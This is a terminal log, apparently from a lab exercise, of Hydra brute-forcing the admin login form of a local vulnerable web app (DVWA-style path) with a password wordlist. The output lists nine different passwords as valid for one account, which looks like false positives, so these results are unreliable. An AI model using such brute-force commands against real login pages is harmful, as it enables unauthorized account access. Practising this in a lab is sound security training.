 angeltino@angeltino-virtual-machine:~/Desktop$ hydra -l admin -P /home/angeltino/Desktop/diccionario.txt 127.0.0.1 http-post-form "/vulnerabilities/
brute/:username=^USER^&password=^PASS^&Login=Login:Login failed" -V -s 8081
Hydra v9.2 (c) 2021 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (thi
s is non-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2024-09-12 20:47:05
[DATA] max 16 tasks per 1 server, overall 16 tasks, 217 login tries (l:1/p:217), ~14 tries per task
[DATA] attacking http-post-form://127.0.0.1:8081/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login=Login:Login failed
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456" - 1 of 217 [child 0] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "admin" - 2 of 217 [child 1] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678" - 3 of 217 [child 2] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123456789" - 4 of 217 [child 3] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234" - 5 of 217 [child 4] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345" - 6 of 217 [child 5] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "password" - 7 of 217 [child 6] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123" - 8 of 217 [child 7] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "Aa123456" - 9 of 217 [child 8] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567890" - 10 of 217 [child 9] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "UNKNOWN" - 11 of 217 [child 10] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "1234567" - 12 of 217 [child 11] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "123123" - 13 of 217 [child 12] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "111111" - 14 of 217 [child 13] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "Password" - 15 of 217 [child 14] (0/0)
[ATTEMPT] target 127.0.0.1 - login "admin" - pass "12345678910" - 16 of 217 [child 15] (0/0)
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456
[8081][http-post-form] host: 127.0.0.1   login: admin   password: admin
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123456789
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 1234
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345678
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 123
[8081][http-post-form] host: 127.0.0.1   login: admin   password: Aa123456
[8081][http-post-form] host: 127.0.0.1   login: admin   password: 12345
[8081][http-post-form] host: 127.0.0.1   login: admin   password: password